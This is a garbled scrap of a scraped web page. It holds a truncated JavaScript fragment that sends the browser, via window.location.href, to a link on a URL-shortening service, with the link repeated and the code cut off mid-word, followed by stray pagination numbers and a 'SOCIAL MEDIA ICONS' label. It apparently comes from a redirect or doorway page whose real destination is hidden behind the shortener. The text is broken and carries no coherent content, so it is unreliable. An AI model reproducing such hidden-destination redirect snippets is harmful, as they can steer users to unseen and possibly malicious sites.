
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
5
SOCIAL MEDIA ICONS